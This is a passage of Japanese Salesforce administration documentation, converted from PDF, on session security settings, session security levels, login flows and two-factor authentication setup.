| すべての要求でログイン IP アドレスの制<br>限を適用                   | ユーザが Salesforce にアクセスできる IP アドレスを、[ログイン<br>IP アドレスの制限] に定義されている IP アドレスのみに制限<br>します。この設定をオンにすると、クライアントアプリケー<br>ションからの要求を含め、各ページ要求でログインIP アドレス<br>の制限が適用されます。この設定をオフにすると、ユーザがロ<br>グインする場合にのみログインIP アドレスの制限が適用されま<br>す。この設定は、ログイン IP アドレスが制限されたすべての<br>ユーザプロファイルに影響します。 |
| ログインページでキャッシングとオートコ<br>ンプリート機能を有効にする            | ユーザのブラウザがユーザ名を保存できるようにします。オン<br>にすると、初回ログインの後、ユーザ名がログインページの<br>[ユーザ名] 項目に自動入力されます。ユーザがログインペー<br>ジで[ログイン情報を保存する]を選択した場合、セッションが<br>期限切れになったりユーザがログアウトしたりした後でも、<br>ユーザ名が保持されます。ユーザ名は、ユーザスイッチャにも<br>表示されます。すべての組織で、この設定がデフォルトで選択<br>されています。                               |
|                                                 | ✓ メモ: この設定をオフにすると、[ログイン情報を保存する] オプションは、組織のログインページにもユーザスイッチャにも表示されません。                                                                                                    |
| パフォーマンスを向上させるためにブラウ<br>ザの安全で永続的なキャッシュを有効にす<br>る | ブラウザの安全なデータキャッシュを有効にし、サーバとの往<br>復処理の増加を避けることでページの再読み込みパフォーマン<br>スを向上させます。すべての組織で、この設定がデフォルトで<br>選択されています。この設定を無効にすることはお勧めしませ                                                                                                    |

| 項目                                                              | 説明                                                                                                    |
|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                 | んが、データが暗号化されているのに会社のポリシーによって<br>ブラウザのキャッシュが許可されない場合は、無効にしてもか<br>まいません。                                                                                                    |
| ユーザの切り替えを有効化                                                    | 組織のユーザがプロファイル写真を選択したときに、ユーザス<br>イッチャを表示するかどうかを決定します。すべての組織で、<br>この設定がデフォルトで選択されています。[ログインページ<br>でキャッシングとオートコンプリート機能を有効にする] 設定も<br>有効にする必要があります。組織が他の組織のスイッチャに表<br>示されないようにするには、[ユーザの切り替えを有効化] 設定<br>の選択を解除します。これにより、組織のユーザがプロファイ<br>ル写真を選択したときも、スイッチャが表示されなくなりま<br>す。                                                                                                    |
| ログアウトするまでログイン情報を保存します                                           | 通常、ユーザ名は、セッションがアクティブである期間、また<br>はユーザが[ログイン情報を保存する]を選択した場合にのみ<br>キャッシュされます。SSOセッションでは、ユーザ名を記憶す<br>るオプションが使用できません。セッションが期限切れになる<br>と、ユーザ名は、ログインページとユーザスイッチャに表示さ<br>れなくなります。[ログアウトするまでログイン情報を保存しま<br>す]を有効にすると、ユーザが明示的にログアウトした場合に<br>のみキャッシュされたユーザ名が削除されます。セッションが<br>タイムアウトしても、ユーザ名はスイッチャに無効として表示<br>されます。ユーザは、自分のコンピュータを操作していてセッ<br>ションがタイムアウトになった場合、ユーザ名を選択して再認<br>証できます。ユーザが共有コンピュータを操作している場合、<br>ユーザがログアウトすると、ユーザ名はただちに削除されま<br>す。 |
|                                                                 | この設定は、すべての組織のユーザに適用されます。このオプ<br>ションはデフォルトで有効になっていません。ただし、ユーザ<br>の便宜のため、有効にすることをお勧めします。組織がログイ<br>ンページでSSOまたは認証のすべてのプロバイダを公開してい<br>ない場合は、この設定を無効にしてください。                                                                                                    |
| SMS による ID 確認を有効にする                                             | ユーザが SMS 経由で配信される 1 回限りの PIN を受信できるよ<br>うにします。この設定をオンにすると、システム管理者または<br>ユーザは、この機能を利用する前に、携帯電話番号を確認する<br>必要があります。すべての組織で、この設定がデフォルトで選<br>択されています。                                                                                                    |
| コールアウトから API ログインするため<br>のセキュリティトークンが必要 (API バー<br>ジョン 31.0 以前) | APIバージョン31.0以前では、コールアウトからの API ログイン<br>にセキュリティトークンを使用する必要があります。例とし<br>て、Apex コールアウトや AJAX プロキシを使用したコールアウ                                                                                                    |

43

| 項目                                                                                       | 説明                                                                                                    |
|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                          | トが挙げられます。API バージョン 32.0 以降では、デフォルト<br>でセキュリティトークンが必要です。                                                                                                    |
| [ログイン IP アドレスの制限] (Contact<br>Manager Edition、Group Edition、および<br>Professional Edition) | ℙアドレスの範囲を指定します。ユーザはこの範囲内(指定した両端を含む)のℙアドレスからログインする必要があり、範囲外からはログインできません。                                                                                                    |
|                                                                                          | 範囲を指定するには、[新規]をクリックし、開始Ⅳアドレスと<br>終了Ⅳアドレスを入力して、開始値と終了値を含む範囲を定義<br>します。                                                                                                    |
|                                                                                          | この項目は、Enterprise Edition、Unlimited Edition、Performance<br>Edition、および Developer Edition では使用できません。これらの<br>エディションでは、有効な[ログインIPアドレスの制限]をユー<br>ザプロファイル設定に指定できます。                              |
| 設定ページのクリックジャック保護を有効<br>化                                                                 | Salesforceの設定ページで、クリックジャック攻撃に対して保護<br>します。クリックジャックは、ユーザインターフェース着せ替<br>え攻撃とも呼ばれます ([設定] ページは [設定] メニューから使<br>用できます)。                                                                        |
| 設定以外の Salesforce ページのクリッ<br>クジャック保護を有効化                                                  | 設定以外のSalesforceページで、クリックジャック攻撃に対して<br>保護します。クリックジャックは、ユーザインターフェース着<br>せ替え攻撃とも呼ばれます。設定ページにはクリックジャック<br>攻撃に対する保護がすでに含まれています([設定] ページは [設<br>定]メニューから使用できます)。すべての組織で、この設定が<br>デフォルトで選択されています。 |
| 標準ヘッダーがある Visualforce ペー<br>ジのクリックジャック保護を有効化                                             | ヘッダーが有効になっている Visualforce ページで、クリック<br>ジャック攻撃に対して保護します。クリックジャックは、ユー<br>ザインターフェース着せ替え攻撃とも呼ばれます                                                                                              |
|                                                                                          | 警告: フレームまたは iframe 内でカスタム Visualforce ページを使用すると、空白のページが表示されたり、ページがフレームなしで表示されたりすることがあります。たとえば、クリックジャック保護がオンになっていると、ページレイアウトの Visualforce ページが機能しません。                                       |
| ヘッダーが無効化された Visualforce<br>ページのクリックジャック保護を有効化                                            | ページで showHeader="false" を設定するときに、ヘッダー<br>が無効になっている Visualforce ページで、クリックジャック攻<br>撃に対して保護します。クリックジャックは、ユーザインター<br>フェース着せ替え攻撃とも呼ばれます。                                                        |
|                                                                                          | 参告: フレームまたは iframe 内でカスタム Visualforce ページを使用すると、空白のページが表示されたり、ページがフレームなしで表示されたりすることがあります。た                                                                                                 |

説明

|                                   | とえば、クリックジャック保護がオンになっていると、<br>ページレイアウトの Visualforce ページが機能しません。                                                                                                    |
|-----------------------------------|----------------------------------------------------------------------------------------------------|
| 設定ページ以外の GET 要求の CSRF 保<br>護を有効化  | 設定以外のページを変更して、クロスサイトリクエストフォー<br>ジェリ(CSRF)攻撃から保護します。設定以外のページでランダ                                                                                                    |
| 設定ページ以外の POST 要求の CSRF 保<br>護を有効化 | ムな文字列をURLパラメータに挿入するか、非表示のフォーム<br>項目として追加します。GETおよびPOST要求が実行されるたて<br>に、アプリケーションがこの文字列の有効性をチェックしま<br>す。期待される値に一致する値が見つからない限り、アプリ<br>ケーションはコマンドを実行しません。すべての組織で、この<br>設定がデフォルトで選択されています。                                                                                                    |
| ወグアウト URL                         | ユーザが Salesforce からログアウトした後、認証プロバイダの<br>ページやカスタムブランドのページなど、特定のページにユー<br>ザをリダイレクトします。この URL は、ID プロバイダ、SAML<br>シングルサインオン、または外部認証プロバイダの設定でログ<br>アウト URL が指定されていない場合にのみ使用されます。[ロ<br>グアウト URL] に値が指定されていない場合、[私のドメイン]<br>が有効でなければ https://login.salesforce.com がデ<br>フォルトになります。[私のドメイン]が有効な場合のデフォル<br>トは https://customdomain.my.salesforce.com です。 |

3. [保存]をクリックします。

セッションセキュリティレベル

ユーザの現在のセッションに対する認証(login)メソッドに関連付けられたセキュリティレベルに基づいて、特定のタイプのリソースへのアクセスを制限できます。デフォルトで、各 login メソッドには[標準]または[高保証]という2つのセキュリティレベルのいずれかが設定されています。セッションのセキュリティレベルを変更してポリシーを定義することで、指定したリソースを使用できるユーザを[高保証]レベルのユーザのみに限定できます。

デフォルトでは、次のように認証メソッドごとに異なるセキュリティレベルが割り当てられています。

- ユーザ名およびパスワード 標準
- 代理認証 標準
- 有効化 標準
- 2 要素認証 高保証
- 認証プロバイダ 標準
- SAML 標準

ど メモ: SAMLセッションに対するセキュリティレベルも、IDプロバイダによって送信される SAMLアサー ションの SessionLevel 属性を使用して指定できます。属性は、STANDARD または HIGH\_ASSURANCE という 2 つの値のいずれかに設定できます。

Login メソッドに関連付けられたセキュリティレベルを変更する手順は、次のとおりです。

- **1.** [設定]から、 [クイック検索] ボックスに「セッションの設定」と入力し、 [セッションの設定]を選択します。
- 2. [セッションセキュリティレベル] で、login メソッドを選択します。
- 3. メソッドを適切なカテゴリに移動するには、[追加] または [削除] 矢印をクリックします。

現在、セッションレベルのセキュリティを使用する機能は、Salesforceのレポートおよびダッシュボードと接続 アプリケーションのみです。これらのタイプのリソースに高保証を求めるポリシーを設定できます。また、リ ソースへのアクセスに使用されるセッションが高保証でない場合に実行するアクションも指定できます。サ ポートされるアクションは次のとおりです。

- ブロックする 権限が不十分であるというエラーを表示して、リソースへのアクセスがブロックされます。
- セッションレベルを上げる 2 要素認証を完了するプロンプトをユーザに表示します。ユーザが認証に成 功すると、リソースにアクセスできます。レポートおよびダッシュボードの場合、ユーザがレポートまた はダッシュボードにアクセスするとき、あるいはレポートまたはダッシュボードをエクスポートして印刷 するときに、このアクションを適用できます。
- 警告: Lightning Experience では、ユーザをリダイレクトして2要素認証を完了し、セッションレベルを高保証に上げることは、サポートされていません。組織でLightning Experience が有効化されていて、レポートとダッシュボードへのアクセスに高保証セッションが必要なポリシーをユーザが設定している場合、標準保証セッションのLightning Experience ユーザはレポートとダッシュボードからブロックされます。また、ナビゲーションメニューにはこれらのリソースのアイコンが表示されません。回避策として、標準保証セッションのユーザはログアウトしてから、組織によって高保証として定義された認証方法を使用して再度ログインできます。その後ユーザはレポートとダッシュボードにアクセスできます。または、Salesforce Classic に切り替えることができます。この場合、レポートとダッシュボードにアクセスするときに、セッションレベルを上げるように促されます。

接続アプリケーションにアクセスするために、高保証を必要とするポリシーを設定する手順は、次のとおりで す。

- 1. [設定]から、[クイック検索] ボックスに「*接続アプリケーション」*と入力し、接続アプリケーションを管理 するオプションを選択します。
- 2. 接続アプリケーションの横にある[編集]をクリックします。
- 3. [高保証セッションが必要です]を選択します。
- 4. 表示されるアクションのいずれかを選択します。
- 5. [保存]をクリックします。

レポートおよびダッシュボードにアクセスするために、高保証を必要とするポリシーを設定する手順は、次の とおりです。

- **1.** [設定]から、 [クイック検索] ボックスに「アクセスポリシー」と入力し、[アクセスポリシー]を選択します。
- 2. [高保証セッションが必要です]を選択します。

3. 表示されるアクションのいずれかを選択します。

4. [保存]をクリックします。

セッションレベルは、明示的なセキュリティポリシーが定義された接続アプリケーション、レポート、および ダッシュボードを除き、アプリケーションのリソースに影響を及ぼしません。

# ログインフローの作成

Cloud Flow Designerを使用してログインフロープロセスを作成し、完成したフロー をプロファイルに関連付けます。

ユーザのプロファイルがログインフローに関連付けられていると、認証プロセスの一環としてユーザがログインフローに移動されます。ログインフロー画面は、Salesforceの標準ログインページに埋め込まれます。認証プロセスの間、ユーザはログインフロー画面へのアクセスが制限されます。認証に成功し、ログインフローが完了すると、ユーザが組織にリダイレクトされます。そうでない場合にアクセスを拒否するため、明示的なアクションをフロー内に定義できます。

たとえば、システム管理者はカスタム2要素認証プロセスを実装して目的のセ キュリティレイヤを追加するログインフローを作成できます。このようなフロー では、Apex メソッドを使用して、セッションコンテキストの取得、ユーザのIP アドレスの抽出、信頼済みIP範囲からの要求であるかどうかの確認が行われま す信頼済みIP範囲を検索または設定するには、[設定]から、[クイック検索] ボッ クスに「ネットワークアクセス」と入力し、[ネットワークアクセス]を選択しま す。信頼済みIP範囲内からの要求である場合は、フローがスキップされ、ユー ザが組織にログインします。そうでない場合は、Salesforce により次のいずれか のオプションを提供するフローが呼び出されます。

1. 時間ベースのワンタイムパスワード (TOTP) などの追加ログイン情報を使用し てログインするようユーザに指示する。

2. ユーザを強制的にログアウトする。

3. その他のオプションを含むページにユーザを移動する。

また、その他の情報を収集するフォームや追加情報をユーザに提供するページなど、カスタマイズされたページにユーザを移動するログインフローも作成できます。

#### 独自のログインフローの構築

独自のログインフローを構築するには、次のプロセスに従います。

1. Flow Designer および Apex を使用して新しいフローを作成します。

たとえば、ユーザが会社の信頼済み IP 範囲外からログインしている場合のみ認証の第2要素を必要とする カスタム IP ベースの2要素認証フローを設計できます 信頼済み IP 範囲を検索または設定するには、[設定] から、[クイック検索] ボックスに「ネットワークアクセス」と入力し、[ネットワークアクセス]を選択しま す。

### エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

### ユーザ権限

Cloud Flow Designer でフ ローを開く、編集または 作成する

・「Force.com Flow の管 理」 ✓ メモ: ユーザプロファイルで直接ログイン ℙ範囲を設定しないでください。プロファイルで直接ログ イン ℙ範囲を設定すると、その範囲外のユーザによる組織へのアクセスが完全に制限され、それらの ユーザはログインフロープロセスを開始できません。

フローには次の内容が含まれます。

a. (Process. Plugin)から実装し、タイムベースのワンタイムパスワード (TOTP) 方式およびサービスにア クセスするために Auth.SessionManagement クラスを使用する Apex プラグインを定義する新しい Apex クラス。Salesforce によって生成された TOTP に対して、ユーザによって提供される TOTP を検証するため に、プラグインの新しい Apex クラスは、クイックレスポンス (QR) コードを使用して時間ベースのキー を生成します。

**b.** QR コードをスキャンするための画面要素。

c. トークンが有効な場合およびトークンが無効な場合に処理するための決定要素。

フロー内で、入力変数を設定できます。指定された次の名前を使用する場合、開始時のフローに次の値が 入力されます。

| 名前                       | 値の説明                                   |
|--------------------------|----------------------------------------|
| LoginFlow_LoginType      | Chatter コミュニティ外部ユーザなどのユーザ種別            |
| LoginFlow_IpAddress      | ユーザの現在の ℙ アドレス                         |
| LoginFlow_LoginIpAddress | 認証後に変更可能な、ログイン中に使用されるユー<br>ザの ℙ アドレス   |
| LoginFlow_UserAgent      | ユーザのブラウザによって提供されるユーザエー<br>ジェント文字列      |
| LoginFlow_Platform       | ユーザのオペレーティングシステム                       |
| LoginFlow_Application    | 認証を要求するために使用されるアプリケーション                |
| LoginFlow_Community      | このログインフローがコミュニティに適用される場<br>合の現在のコミュニティ |
| LoginFlow_SessionLevel   | 現在のセッションセキュリティレベル、標準または<br>高保証         |
| LoginFlow_UserId         | ユーザの 18 文字の ID                         |

フロー内で、特定の動作に対して次の定義済みの変数値を割り当てることができます。

✓ メモ: これらの値は、□ 画面が更新された後にのみフローに読み込まれます (ユーザによるボタンのク リックでは値は読み込まれません。値が読み込まれるには、新しい画面がフローに追加される必要が あります)。

| 名前                       | 値の説明                                               |
|--------------------------|----------------------------------------------------|
| LoginFlow_FinishLocation | テキスト値。ログインフローの完了後のユーザの移<br>動先を定義する文字列を指定します。文字列は有効 |

| 名前                    | 値の説明                                                                    |
|-----------------------|-------------------------------------------------------------------------|
|                       | な Salesforce URL (ユーザが組織を離れることなくフ<br>ロー内にとどまる) または相対パスで指定する必要<br>があります。 |
| LoginFlow_ForceLogout | Boolean値。ユーザを直ちにログアウトし、そのユー<br>ザのフローを強制的に終了する場合はこの変数を<br>true に設定します。   |

- 2. フローを保存します。
- 3. フローを有効化します。
- 4. ログインフローをプロファイルに接続します。

# プロファイルへのログインフローの接続

Flow Designerでログインフローを作成し、フローを有効化した後に、ログインフ ローを組織のプロファイルに関連付けます。その後、そのプロファイルを持つ ユーザは、ログインフローに移動されます。

- 1. [設定]から、[クイック検索] ボックスに「ログインフロー」と入力し、[ログ インフロー]を選択します。
- 2. [新規]をクリックします。
- 3. ログインフローの関連付けを編集または削除する場合に参照するための名前 を入力します。名前は一意である必要はありません。
- プロファイルのログインフローを選択します。ドロップダウンリストには、 Flow Designer に保存された使用可能なすべてのフローが含まれます。種別が [フロー]の有効なフローのみサポートされます。
- 5. フローを接続するプロファイルのユーザライセンスを選択します。その後、そのライセンスのあるプロファ イルがプロファイルリストに表示されます。
- 6. ログインフローに接続するプロファイルを選択します。
- 7. [保存]をクリックします。

このプロファイルのユーザは、ログインフローに移動するようになります。

ログインフローを関連付けたら、このログインフローページに表示されるフローを編集または削除できます。 1つのログインフローは1つ以上のプロファイルに関連付けることができます。ただし、1つのプロファイル は複数のログインフローに接続することはできません。

エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

### 2要素認証の設定

システム管理者は、権限またはプロファイル設定を使用して2要素認証を有効 化します。ユーザは、各自の個人設定でモバイル認証アプリケーションを追加 します。

2要素認証をカスタマイズするには、次の方法があります。

 すべてのログインで必須にする。ユーザがSalesforceにログインするたびに、 2要素ログインの要件を設定します。APIログインに対してこの機能を有効に することもできます。これには、データローダなどのクライアントアプリ ケーションの使用も含まれます。詳細は、「2要素認証ログイン要件の設定」 または「APIアクセスの2要素認証ログイン要件の設定」を参照してください。

### エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Contact Manager Edition

- 「強化」認証(「高保証」認証とも呼ばれる)を使用する。2要素認証がすべ
   てのユーザログインに必要ではないが、特定のリソースを保護する必要があるという場合があります。ユー ザが接続アプリケーションまたはレポートを使用しようとすると、Salesforce から ID を検証するよう求めら れます。詳細は、「セッションセキュリティレベル」を参照してください。
- プロファイルポリシーおよびセッション設定を使用する。まず、ユーザプロファイルで [ログインに必要な セッションセキュリティレベル] 項目を[高保証]に設定します。次に、組織のセッションの設定で、特定の ログイン方法にポリシーを適用するようにセッションセキュリティレベルを設定します。組織のセッショ ン設定で、セッションセキュリティレベルをチェックして、[2要素認証]が[高保証]列にあることを確認し ます。詳細は、「シングルサインオン、ソーシャルサインオン、コミュニティに対する2要素認証ログイ ン要件の設定」を参照してください。
  - 警告: [2 要素認証] が [標準] 列にある場合、標準レベルセキュリティを付与する方法を使用してログインすると、エラーが発生します。
- ログインフローを使用する。Flow Designer とプロファイルを使用して、ユーザがログインするときの認証後の要件(カスタム2要素認証プロセスなど)を作成します。詳細は、次の例を参照してください。
  - ログインフロー
  - SMS ベースの 2 要素認証の実装
  - 2要素認証によるセキュリティの強化

このセクションの内容:

#### 2要素認証ログイン要件の設定

Salesforce システム管理者は、ユーザがログインするときに、認証の2番目の要素を使用するように要求できます。

シングルサインオン、ソーシャルサインオン、コミュニティに対する2要素認証ログイン要件の設定 プロファイルポリシーおよびセッションの設定を使用して、ユーザに対する2要素認証ログイン要件を設 定します。ユーザ名とパスワード、代理認証、SAMLシングルサインオン、およびサードパーティ認証プロ バイダ経由のソーシャルサインオンなどの、すべての Salesforce ユーザインターフェース認証方式がサポー トされています。Salesforce 組織およびコミュニティのユーザに2要素認証要件を適用できます。

#### APIアクセスの2要素認証ログイン要件の設定

Salesforce システム管理者は、「API ログインの 2 要素認証」権限を設定して、Salesforce への API アクセスに 2 つ目の認証チャレンジを使用できます。API アクセスには、組織のカスタマイズまたはクライアントアプリ ケーションの構築を行うためにデータローダや開発者ツールなどのアプリケーションを使用することも含 まれます。

ID 検証のためのアカウントへの Salesforce Authenticator (バージョン 2 以降)の接続

アカウントに Salesforce Authenticator モバイルアプリケーションのバージョン2以降を接続できます。Salesforce がIDを検証する必要があるときに、このアプリケーションを使用します。セキュリティ強化のためにログ イン時またはレポートやダッシュボードへのアクセス時に2要素認証が必要な場合は、このアプリケーショ ンを使用してアカウントアクティビティを検証します。アプリケーションを接続する前に2要素認証を使 用する必要がある場合は、Salesforce に次回ログインしたときにアプリケーションを接続するよう求められ ます。まだ2要素認証が必要でない場合は、引き続き個人設定からアプリケーションをアカウントに接続 できます。

#### D 検証のためのワンタイムパスワードジェネレータアプリケーションまたはデバイスの関連付け

Salesforce Authenticator や Google Authenticator などのワンタイムパスワードジェネレータアプリケーションをア カウントに関連付けることができます。Salesforce で ID を確認する必要があるときには、アプリケーション によって生成される確認コード(「時間ベースのワンタイムパスワード」とも呼ばれる)を使用します。セ キュリティ強化のためにログイン時、接続済みアプリケーションへのアクセス時、またはレポートやダッ シュボードへのアクセス時に2要素認証が必要な場合は、アプリケーションからコードを使用します。ア プリケーションを接続する前に2要素認証が必要になった場合は、次に Salesforce にログインしたときにア プリケーションを接続するよう求められます。まだ2要素認証が必要でない場合は、引き続き個人設定か らアプリケーションをアカウントに接続できます。

#### ユーザのアカウントからの Salesforce Authenticator (バージョン 2 以降) の切断

ユーザのアカウントには、一度に1つの Salesforce Authenticator (バージョン2以降) モバイルアプリケーショ ンしか接続できません。ユーザがモバイルデバイスの交換や紛失によってアプリケーションへのアクセス を失った場合は、ユーザのアカウントからアプリケーションを切断します。次回ユーザが2要素認証を使 用してログインすると、Salesforce からユーザに新しい認証アプリケーションを接続するように求められま す。

#### ユーザのワンタイムパスワードジェネレータアプリケーションの切断

確認コード (ワンタイムパスワード)を生成するモバイル認証アプリケーションは、同時に1つしかユーザ のアカウントに接続できません。ユーザがモバイルデバイスを交換したり、紛失したりしてアプリケーショ ンへのアクセスを失った場合は、ユーザのアカウントからアプリケーションを切断します。次回ユーザが 2 要素認証を使用してログインするときに、ユーザは Salesforce から新しい認証アプリケーションに接続す るように求められます。

#### 仮の ID 確認コードの生成

通常2要素認証に使用しているデバイスにアクセスできないユーザのために、仮の確認コードを生成しま す。コードの有効期限が生成後1~24時間後に切れるように設定します。コードは有効期限まで繰り返し 使用できます。

仮の確認コードの期限切れ

ユーザに2要素認証が必要なくなった場合、ユーザの仮の確認コードを期限切れにします。

2要素認証の管理任務の委任

Salesforce システム管理者ではないユーザが、組織内の2要素認証のサポートを提供できるようにします。 たとえば、2要素認証に通常使用しているデバイスを紛失したか、忘れたユーザのために、社内のヘルプデ スクのスタッフが仮の確認コードを生成できるようにするとします。ヘルプデスクのスタッフメンバーに 「ユーザインターフェースで2要素認証を管理」権限を割り当てると、スタッフはコードを生成し、他の 2要素認証任務でエンドユーザをサポートできます。

#### 関連トピック:

2要素認証

#### 2要素認証ログイン要件の設定

Salesforceシステム管理者は、ユーザがログインするときに、認証の2番目の要素 を使用するように要求できます。

ユーザが Salesforce ([私のドメイン] を使用して作成されたカスタムドメインがあ る組織を含む) にユーザ名とパスワードを使用してログインするたびに 2 要素認 証が必要になるように設定できます。この要件を設定するには、ユーザプロファ イル (コピーされたプロファイルのみ) または権限セットの「ユーザインター フェースへのログインの 2 要素認証」権限を選択します。

두 段階的な手順:2要素認証によってログインを保護する

「ユーザインターフェースログインの2要素認証」権限を持つユーザは、Salesforce にログインするたびにモバイル認証アプリケーションを使用する必要がありま す。

また、プロファイルベースのポリシーを使用して、特定のプロファイルに割り 当てられたユーザに2要素認証要件を設定することもできます。次の認証方式 のユーザに2要素認証要件を設定する場合はプロファイルポリシーを使用しま す。

- シングルサインオンの SAML
- Salesforce 組織またはコミュニティへのソーシャルサインオン
- コミュニティへのユーザ名およびパスワード認証

ユーザ名とパスワード、代理認証、SAML シングルサインオン、および認証プロバイダ経由のソーシャルサイ ンオンなどの、すべてのSalesforceユーザインターフェース認証方式がサポートされています。ユーザプロファ イルで、[ログインに必要なセッションセキュリティレベル]項目を[高保証]に設定します。次に、組織のセッ ションの設定で、特定のログイン方法にポリシーを適用するようにセッションセキュリティレベルを設定しま

エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Contact Manager Edition、 Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

#### ユーザ権限

プロファイルと権限セットを編集する

 「プロファイルと権限 セットの管理」 す。組織のセッションの設定では、セッションのセキュリティレベルで、[2要素認証] が[高保証]にあること も確認します。

 警告: [2 要素認証] が [標準] 列にある場合、標準レベルセキュリティを付与する方法を使用してログイン すると、エラーが発生します。

# シングルサインオン、ソーシャルサインオン、コミュニティに対する2要素認証ログイン 要件の設定

プロファイルポリシーおよびセッションの設定を使用して、ユーザに対する2 要素認証ログイン要件を設定します。ユーザ名とパスワード、代理認証、SAML シングルサインオン、およびサードパーティ認証プロバイダ経由のソーシャル サインオンなどの、すべてのSalesforceユーザインターフェース認証方式がサポー トされています。Salesforce組織およびコミュニティのユーザに2要素認証要件を 適用できます。

特定のプロファイルに割り当てられたユーザに対して2要素認証を必須にする には、[ログインに必要なセッションセキュリティレベル]プロファイル設定を編 集します。次に、組織のセッションの設定で、特定のログイン方法にポリシー を適用するようにセッションセキュリティレベルを設定します。

デフォルトでは、ログイン時のセッションセキュリティ要件は、すべてのプロファイルで [なし] になっています。プロファイルの[セッションの設定]を編集して要件を [高保証] に変更できます。この要件が設定されたプロファイルユーザが、高保証ではなく標準レベルのセキュリティを許可するログイン方法(ユーザ名とパスワードなど)を使用すると、2 要素認証を使用した ID 検証が求められます。ユーザ認証に成功すると、Salesforce にログインします。

ログイン方法に関連付けるセキュリティレベルは、組織の[セッションの設定] で編集できます。

モバイルデバイスを使用するユーザは、Salesforce Authenticator モバイルアプリケー ションまたは2要素認証用の他の認証アプリケーションを使用できます。内部 ユーザは、個人設定の[高度なユーザの詳細]ページで、アプリケーションを自 分のアカウントに接続できます。プロファイルで「高保証」要件が設定されてい

#### 使用可能なエディション: Salesforce Classic および

エディション

Lightning Experienceの両方 使用可能なエディション:

Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

#### ユーザ権限

プロファイルと権限セットを編集する

 「プロファイルと権限 セットの管理」

仮の確認コードを生成す る

 「ユーザインター フェースで2要素認証 を管理」

る場合、Salesforce Authenticator または別の認証アプリケーションがまだアカウントに接続されていないプロファ イルユーザは、ログインする前にアプリケーションを接続するよう求められます。アプリケーションを接続し た後、アプリケーションを使用して ID を検証するよう求められます。

[高保証] プロファイル要件が設定されているコミュニティメンバーは、ログイン中に認証アプリケーション を接続するよう求められます。

- 1. [設定]から、[クイック検索] ボックスに「プロファイル」と入力し、[プロファイル]を選択します。
- 2. プロファイルを選択します。
- 3. [セッションの設定] までスクロールして、 [ログインに必要なセッションセキュリティレベル] 設定を見つけます。
- 4. [編集]をクリックします。
- 5. [ログインに必要なセッションセキュリティレベル] で[高保証]を選択します。

- 6. [保存]をクリックします。
- 7. [設定]から、[クイック検索] ボックスに「セッションの設定」と入力し、[セッションの設定]を選択します。
- 8. [セッションセキュリティレベル] で、[高保証] 列が[2 要素認証] であることを確認します。 [2 要素認証] が[標準] 列にある場合、標準レベルセキュリティを付与する方法を使用してログインすると、 エラーが発生します。
- 9. び メモ: [有効化]を[高保証]列に移動することを検討します。この設定により、不明なブラウザまたはアプリケーションからIDを検証するユーザによって、高保証セッションが確立されます。[有効化]が[高保証]列にある場合は、ログイン時にIDを検証するプロファイルユーザが、高保証セッションセキュリティ要件を満たすために再度 ID 検証を求められることがなくなります。

変更内容を保存します。

- Ø: FacebookおよびLinkedInをコミュニティの認証プロバイダとして設定したとします。コミュニティメンバーの多くは、ソーシャルサインオンを使用して、FacebookまたはLinkedInアカウントからユーザ名とパスワードを使ってログインします。カスタマーコミュニティユーザに対して、Facebookアカウントを使用してログインする場合は2要素認証の使用を必須とするが、LinkedInアカウントを使用してログインする場合は2要素認証の使用を必須とするが、LinkedInアカウントを使用してログインする場合は必須としないようにして、セキュリティを強化するとします。この場合、カスタマーコミュニティユーザプロファイルを編集して、[ログインに必要なセッションセキュリティレベル]を[高保証]に設定します。組織のセッション設定で、セッションセキュリティレベルを編集します。Facebookを[標準]列に配置します。[高保証]列に[2要素認証]を配置します。また、LinkedInも[高保証]列に配置します。
  - ✓ メモ: ログインフローを使用して、ユーザのセッションセキュリティレベルを変更し、特定の条件下で D 検証を開始することもできます。ログインフローにより、ビジネス要件を満たすカスタムの認証後のプロセスを構築できます。

2要素認証に通常使用しているモバイルデバイスを紛失したか、忘れたユーザのために、仮の確認コードを生成できます。コードの有効期限が生成後1~24時間後に切れるように設定します。コードは有効期限まで繰り返し使用できます。ユーザが使用できる仮のコードは一度に1つのみです。以前のコードがまだ有効な間にユーザが新しいコードを必要とする場合は、以前のコードを期限切れにして新しいコードを生成できます。 ユーザは、個人設定で自分の有効なコードを期限切れにできます。

✓ ★モ: [高保証] プロファイル要件は、ユーザインターフェースログインに適用されます。OAuthトークン 交換は要件の対象ではありません。プロファイルに [高保証] 要件が設定される前に取得された OAuth 更 新トークンは、引き続き APIに対して有効なアクセストークンに交換できます。トークンは標準保証セッ ションで取得された場合でも有効です。外部アプリケーションでAPIにアクセスする前に高保証セッショ ンの確立をユーザに要求するには、最初にそのプロファイルのユーザに対する既存のOAuthトークンを取 り消します。次に、プロファイルに [高保証] 要件を設定します。ユーザは 2 要素認証を使用してログイ ンし、アプリケーションを再認証する必要があります。「OAuthトークンの取り消し」を参照してください。

#### API アクセスの2要素認証ログイン要件の設定

Salesforce システム管理者は、「API ログインの2要素認証」権限を設定して、 Salesforce への API アクセスに2つ目の認証チャレンジを使用できます。API アクセ スには、組織のカスタマイズまたはクライアントアプリケーションの構築を行 うためにデータローダや開発者ツールなどのアプリケーションを使用すること も含まれます。

「ユーザインターフェースログインの2要素認証」権限は、「API ログインの2 要素認証」権限の前提条件です。これらの権限が有効になっているユーザは、 ユーザインターフェース経由でSalesforceにログインするときに、2要素認証を行 う必要があります。ユーザは、認証アプリケーションをモバイルデバイスにダ ウンロードおよびインストールして、アプリケーションを Salesforce アカウント に接続する必要があります。これにより、アプリケーションから確認コード(時 間ベースのワンタイムパスワード(TOTP))を使用して、2要素認証を行うことがで きます。

### エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Contact Manager Edition、 Database.com Edition、 Developer Edition、 Enterprise Edition、Group Edition、Performance Edition、Professional Edition、および Unlimited Edition

